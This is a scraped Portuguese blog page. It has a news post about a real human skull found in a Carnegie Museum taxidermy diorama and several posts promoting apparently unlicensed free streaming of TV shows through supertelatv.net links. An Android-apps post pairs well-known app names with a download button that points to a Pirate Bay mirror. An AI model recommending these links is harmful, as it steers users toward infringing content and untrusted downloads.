<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a>, <a href='https://blogvcnews.blogspot.com/search/label/Not%C3%ADcias' rel='tag'>Notícias</a></span>
</div>
<div class='post-body entry-content' id='post-body-4943783136007601587'>
<div id='summary4943783136007601587'><div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-TyNMJErlycY/WI6OL2lZn1I/AAAAAAAAJaw/S-QdgXLQrbAOaGnpcYGtQoIO1T4UYtSjgCPcB/s1600/201701281242064finwtbDhm.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="354" src="https://4.bp.blogspot.com/-TyNMJErlycY/WI6OL2lZn1I/AAAAAAAAJaw/S-QdgXLQrbAOaGnpcYGtQoIO1T4UYtSjgCPcB/s640/201701281242064finwtbDhm.jpg" width="640" /></a></div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; text-align: center; vertical-align: baseline;">
<em style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">(Foto: Reprodução/Facebook)</em></div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
Por mais de 100 uma obra exposta no Carnegie Museum of Natural History, em Pittsburgh (EUA), guardava um segredo. Intitulada "Mensageiro Árabe Atacado Por Leões", a peça retrata um homem em cima de um camelo lutando contra leões ferozes. E, até então, pensava-se que o humano era representado inteiramente por um manequim, mas a descoberta mostrou que o crânio do "mensageiro" é real e de um ser humano.&nbsp;</div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<br /></div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
A obra é a&nbsp;taxidermia (técnica de empalhamento de animais) mais antiga do mundo, portanto ja sabia-se que os leões e o camelo eram reais. Mas o público e a administração do museu não esperava que o crânio do homem retratado&nbsp;também seria.&nbsp;"O manequim é apenas um manequim&#8230; exceto pelo crânio", disse a curadora do museu, Gretchen Anderson, em entrevista ao jornal Tribune Review.&nbsp;</div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
Foi uma restauração na peça iniciada em 2016&nbsp;que trouxe à tona a verdade. Pesquisadores realizaram uma tomografia que comprovou que o crânio humano foi construído com matéria "natural".&nbsp;</div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
A obra foi criada pelo francês Edouard Verraux, em 1867, foi comprada e doada ao museu por Andrew Carnegie, quase 30 anos depois.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-WhgikeTWH94/WI6Oev04lPI/AAAAAAAAJa0/KzSSn_parCkhsB47COV_V2MoeoRdI4f2ACLcB/s1600/201701281241449GDoOQyQzk.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="236" src="https://1.bp.blogspot.com/-WhgikeTWH94/WI6Oev04lPI/AAAAAAAAJa0/KzSSn_parCkhsB47COV_V2MoeoRdI4f2ACLcB/s640/201701281241449GDoOQyQzk.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<em style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">(Foto: Reprodução/Facebook)</em></div>
<div style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: Arial; font-size: 18px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<br /></div>
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-weg-MgGjR54/WI6ELrTTlaI/AAAAAAAAJac/Oy8Nx-DDGcYW6uQJ5IAnBFoHRs2Z0HacQCLcB/s320/417-235-11fe5e654887b695d55d25a8d293a4c9.jpg' itemprop='image'/>
<a name='3822512036863923728'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/bbb17-ao-vivo-assistir-bbb-2017.html'>BBB17 - Ao Vivo - Assistir BBB 2017</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-3822512036863923728'>
<div id='summary3822512036863923728'><div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-weg-MgGjR54/WI6ELrTTlaI/AAAAAAAAJac/Oy8Nx-DDGcYW6uQJ5IAnBFoHRs2Z0HacQCLcB/s1600/417-235-11fe5e654887b695d55d25a8d293a4c9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://1.bp.blogspot.com/-weg-MgGjR54/WI6ELrTTlaI/AAAAAAAAJac/Oy8Nx-DDGcYW6uQJ5IAnBFoHRs2Z0HacQCLcB/s320/417-235-11fe5e654887b695d55d25a8d293a4c9.jpg" width="320" /></a></div>
<h2 style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 2em; line-height: 1.3em; margin: 0px 0px 0px -0.05em; padding: 0.5em 0px; text-align: center; text-rendering: optimizeLegibility;">
Canal 24 horas do Big Brother Brasil ao vivo grátis &#8211; BBB 2017 online</h2>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px; text-align: center;">
Aqui no Tudo TV você acompanha Big Brother Brasil&nbsp;2017 ao vivo online grátis, Nós só pedimos que você compartilhe o link do jogo com seus amigos,Grupos e Paginas de vocês para que o site continue crescendo ainda mais.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/assistir-bbb-24-horas-ao-vivo-online-em-hd-gratis/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px; text-align: center;">
<br /></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px; text-align: center;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-FC_Wzl3KiQA/WIaCCmUT7HI/AAAAAAAAJaA/yfDg0UpmyTU7nC7l4T0OOnOZXAiYpnbkQCLcB/s640/TELEFE%2BEN%2BVIVO.png' itemprop='image'/>
<a name='6032888042772894197'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/ver-telefe-en-vivo.html'>Ver TELEFE en vivo </a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-6032888042772894197'>
<div id='summary6032888042772894197'><div style="text-align: center;">
<a href="https://1.bp.blogspot.com/-FC_Wzl3KiQA/WIaCCmUT7HI/AAAAAAAAJaA/yfDg0UpmyTU7nC7l4T0OOnOZXAiYpnbkQCLcB/s1600/TELEFE%2BEN%2BVIVO.png" imageanchor="1"><img border="0" height="300" src="https://1.bp.blogspot.com/-FC_Wzl3KiQA/WIaCCmUT7HI/AAAAAAAAJaA/yfDg0UpmyTU7nC7l4T0OOnOZXAiYpnbkQCLcB/s640/TELEFE%2BEN%2BVIVO.png" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px; text-align: left;">Televisión Federal S.A., é uma das principais emissoras de televisão de Argentina. Foi fundada em 1961 como Dicon TV, por Héctor Grandinetti. Originalmente a Telefe era chamada somente de Canal 11 a partir de 1961 quando esta foi fundada.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/ver-telefe-en-vivo-por-internet/" target="_blank"><img border="0" src="https://4.bp.blogspot.com/-28pfRUu_sq0/V7W6bmEn9yI/AAAAAAAAJGI/zYLrHU7ldyI4TeOOXZrbF6GIvB-M3bB3gCPcB/s1600/entrar_no_site.png" /></a></div>
<div style="text-align: center;">
<span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px; text-align: left;"><br /></span></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://4.bp.blogspot.com/-jxGtl6zuKpk/WHv-hvmzywI/AAAAAAAAJZk/jE89Ay7XnPoNGOSpRnq2tiZtG_aTboD6gCLcB/s320/zzzzzzzzzz24_horas.png' itemprop='image'/>
<a name='4018094909567822948'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/canais-de-tv-online.html'>Canais De TV Online</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-4018094909567822948'>
<div id='summary4018094909567822948'><div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-jxGtl6zuKpk/WHv-hvmzywI/AAAAAAAAJZk/jE89Ay7XnPoNGOSpRnq2tiZtG_aTboD6gCLcB/s1600/zzzzzzzzzz24_horas.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="185" src="https://4.bp.blogspot.com/-jxGtl6zuKpk/WHv-hvmzywI/AAAAAAAAJZk/jE89Ay7XnPoNGOSpRnq2tiZtG_aTboD6gCLcB/s320/zzzzzzzzzz24_horas.png" width="320" /></a></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
<br /></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
RedeCanais &#8211; Tenha acesso ao maior conteúdo de Series, Animes, Desenhos e Filmes online gratuitamente com qualidade Full HD. Você pode baixar ou assistir online.</div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
O Melhor site para&nbsp;<em style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392);">Assistir Tv online</em>, Ver Tv grátis ao vivo, TV de graça no pc, celular ou tablet, Futebol ao vivo, Globo e canais HD.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/redecanais/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0.0980392); background-color: white; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 1em; padding: 0px;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://3.bp.blogspot.com/-2n1-lb2F36E/WHe3Y6srxbI/AAAAAAAAJZM/45oVevDrqmQ-WdHzhmMPjohYlfYkCuKIwCLcB/s640/the-flash-logo.jpg' itemprop='image'/>
<a name='7729879049757939593'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/assistir-flash-todas-as-temporadas.html'>Assistir The Flash - Todas as Temporadas Dublado / Legendado</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-7729879049757939593'>
<div id='summary7729879049757939593'><div class="separator" style="clear: both; text-align: center;">
<a href="https://3.bp.blogspot.com/-2n1-lb2F36E/WHe3Y6srxbI/AAAAAAAAJZM/45oVevDrqmQ-WdHzhmMPjohYlfYkCuKIwCLcB/s1600/the-flash-logo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="340" src="https://3.bp.blogspot.com/-2n1-lb2F36E/WHe3Y6srxbI/AAAAAAAAJZM/45oVevDrqmQ-WdHzhmMPjohYlfYkCuKIwCLcB/s640/the-flash-logo.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<h2 style="text-align: center;">
</h2>
<div class="separator" style="clear: both; text-align: center;">
</div>
<h2 style="text-align: center;">
</h2>
<h2 style="text-align: center;">
The Flash - Todas as Temporadas Dublado / Legendado</h2>
<div>
<i style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;"><b>The Flash</b></i><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">&nbsp;is an American television series developed by&nbsp;</span><a href="https://en.wikipedia.org/wiki/Greg_Berlanti" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Greg Berlanti">Greg Berlanti</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">,&nbsp;</span><a href="https://en.wikipedia.org/wiki/Andrew_Kreisberg" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Andrew Kreisberg">Andrew Kreisberg</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">&nbsp;and&nbsp;</span><a href="https://en.wikipedia.org/wiki/Geoff_Johns" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Geoff Johns">Geoff Johns</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">, airing on&nbsp;</span><a href="https://en.wikipedia.org/wiki/The_CW" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="The CW">The CW</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">. It is based on the&nbsp;</span><a href="https://en.wikipedia.org/wiki/DC_Comics" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="DC Comics">DC Comics</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">&nbsp;character&nbsp;</span><a href="https://en.wikipedia.org/wiki/Flash_(Barry_Allen)" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Flash (Barry Allen)">Barry Allen / Flash</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">, a costumed superhero crime-fighter with the power to move at superhuman speeds. It is a&nbsp;</span><a href="https://en.wikipedia.org/wiki/Spin-off_(media)" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Spin-off (media)">spin-off</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">&nbsp;from&nbsp;</span><i style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;"><a href="https://en.wikipedia.org/wiki/Arrow_(TV_series)" style="background: none; color: #0b0080; text-decoration: none;" title="Arrow (TV series)">Arrow</a></i><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">, existing in the same&nbsp;</span><a href="https://en.wikipedia.org/wiki/Arrowverse" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Arrowverse">fictional universe</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">. The series follows Allen, portrayed by&nbsp;</span><a href="https://en.wikipedia.org/wiki/Grant_Gustin" style="background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; font-size: 14px; text-decoration: none;" title="Grant Gustin">Grant Gustin</a><span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;">, a crime scene investigator who gains super-human speed, which he uses to fight criminals, including others who have also gained superhuman abilities.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/assistir-serie-the-flash-todas-as-temporadas-online/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<div>
<span style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;"><br /></span></div>
<div>
<br /></div>
<div>
<h3 class="r" style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 18px; font-weight: normal; margin: 0px; overflow: hidden; padding: 0px; text-overflow: ellipsis; white-space: nowrap;">
</h3>
</div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://1.bp.blogspot.com/-yi0GdUY5QRA/WHej1GhMVsI/AAAAAAAAJY8/MPGyommJ5oAlebu2s4HtwpABpjv8TpqjACLcB/s320/c7vZBqeIGelY1hD0ic40vdhELhH.jpg' itemprop='image'/>
<a name='4717494961735524424'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2017/01/assistir-serie-skam-todas-as-temporadas.html'>Assistir Série Skam &#8211; Todas as Temporadas Online </a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/SupertelaTV' rel='tag'>SupertelaTV</a></span>
</div>
<div class='post-body entry-content' id='post-body-4717494961735524424'>
<div id='summary4717494961735524424'><div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b><br /></b></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-yi0GdUY5QRA/WHej1GhMVsI/AAAAAAAAJY8/MPGyommJ5oAlebu2s4HtwpABpjv8TpqjACLcB/s1600/c7vZBqeIGelY1hD0ic40vdhELhH.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://1.bp.blogspot.com/-yi0GdUY5QRA/WHej1GhMVsI/AAAAAAAAJY8/MPGyommJ5oAlebu2s4HtwpABpjv8TpqjACLcB/s320/c7vZBqeIGelY1hD0ic40vdhELhH.jpg" width="320" /></a></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b><br /></b></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b><br /></b></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<b>Skam</b>&nbsp;("Vergonha" em tradução livre) é uma série de televisão&nbsp;norueguesa&nbsp;para jovens adultos sobre a vida cotidiana dos adolescentes da escola Hartvig Nissen (Hartvig Nissens Skole), uma escola elegante no bairro rico de&nbsp;<a href="https://pt.wikipedia.org/wiki/Frognerseteren" style="background: none; color: #0b0080; text-decoration: none;" title="Frognerseteren">Frogner</a>, em&nbsp;<a href="https://pt.wikipedia.org/wiki/Oslo" style="background: none; color: #0b0080; text-decoration: none;" title="Oslo">Oslo</a>. É produzida por NRK P3, que é parte da&nbsp;<a href="https://pt.wikipedia.org/wiki/NRK" style="background: none; color: #0b0080; text-decoration: none;" title="NRK">NRK</a>. A série foi exibida originalmente apenas no site da NRK.A primeira prévia da série foi publicada em 22 de&nbsp;<a href="https://pt.wikipedia.org/wiki/Setembro" style="background: none; color: #0b0080; text-decoration: none;" title="Setembro">Setembro</a>&nbsp;de&nbsp;<a href="https://pt.wikipedia.org/wiki/2015" style="background: none; color: #0b0080; text-decoration: none;" title="2015">2015</a>&nbsp;e o primeiro episódio foi disponibilizado em 25 de Setembro.</div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
No final de&nbsp;<a href="https://pt.wikipedia.org/wiki/2016" style="background: none; color: #0b0080; text-decoration: none;" title="2016">2016</a>, uma produtora de entretenimento de&nbsp;<a href="https://pt.wikipedia.org/wiki/Simon_Fuller" style="background: none; color: #0b0080; text-decoration: none;" title="Simon Fuller">Simon Fuller</a>&nbsp;assinou uma carta de intenção com a NRK, para uma versão americana da série para os&nbsp;<a href="https://pt.wikipedia.org/wiki/Estados_Unidos" style="background: none; color: #0b0080; text-decoration: none;" title="Estados Unidos">EUA</a>&nbsp;e&nbsp;<a href="https://pt.wikipedia.org/wiki/Canad%C3%A1" style="background: none; color: #0b0080; text-decoration: none;" title="Canadá">Canadá</a>.</div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://supertelatv.net/assistir-serie-skam-todas-as-temporadas-online-hd/" target="_blank"><img border="0" height="83" src="https://2.bp.blogspot.com/-QY-AM8cwJyM/V7Pewf_OuwI/AAAAAAAAJDw/e9cHmUbrWbI17SOYDMWIFnc2wRm_xwvnQCPcB/s320/entrar_no_site.png" width="320" /></a></div>
<div style="background-color: white; color: #252525; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<br /></div>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://3.bp.blogspot.com/-tvCatk2hY9o/WGsFiyoGXAI/AAAAAAAAJX8/Q2UFIgClHtQucofFc-tZjSARe5DcLH3ewCLcB/s400/Apps-Android.png' itemprop='image'/>
<a name='2177647767969889425'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://blogvcnews.blogspot.com/2016/12/site-para-baixar-jogos-e-aplicativos.html'>Site para baixar jogos e aplicativos para Android</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Anônimo</span></span></span><span class='meta_categories'><a href='https://blogvcnews.blogspot.com/search/label/Curiosidades' rel='tag'>Curiosidades</a>, <a href='https://blogvcnews.blogspot.com/search/label/Dicas' rel='tag'>Dicas</a></span>
</div>
<div class='post-body entry-content' id='post-body-2177647767969889425'>
<div id='summary2177647767969889425'><h2 style="text-align: left;">
Aplicativos para Android: veja as melhores opções para o seu celular</h2>
<div style="text-align: left;">
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://3.bp.blogspot.com/-tvCatk2hY9o/WGsFiyoGXAI/AAAAAAAAJX8/Q2UFIgClHtQucofFc-tZjSARe5DcLH3ewCLcB/s1600/Apps-Android.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://3.bp.blogspot.com/-tvCatk2hY9o/WGsFiyoGXAI/AAAAAAAAJX8/Q2UFIgClHtQucofFc-tZjSARe5DcLH3ewCLcB/s400/Apps-Android.png" width="400" /></a></div>
<br /></div>
</div>
<div style="text-align: left;">
Neste site&nbsp;estão reunidos os melhores apps para Android. Há aplicativos grátis e pagos, que tem como missão ajudar você a tirar o máximo de seu smartphone com o sistema operacional móvel do Google. Na lista constam jogos, gerenciadores, mensageiros, editores de fotos e outros capazes de otimizar sua experiência com o celular. Entre as opções, há o software Gerenciador de Dispositivos Android que serve para mostrar a localização de seu gadget. Além disso, disponibilizamos o programa Clean Master, que limpa e otimiza o aparelho. Também listamos os famosos WhatsApp Messenger, Snapchat, Viber, YouTube e outros programas indispensáveis para aproveitar ao máximo seu smartphone. Faça download das aplicações, use e desfrute de seu Android da melhor maneira possível!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.1thepiratebay.com/" rel="nofollow" target="_blank"><img border="0" src="https://4.bp.blogspot.com/-xxnUV7jkAYM/WGsFnPC-0II/AAAAAAAAJYA/11EqW3cAYssL1mdUNKSNZ3QeFGlYHhrMQCLcB/s1600/download-button.png" /></a></div>
<br /></div>
<div style="text-align: left;">
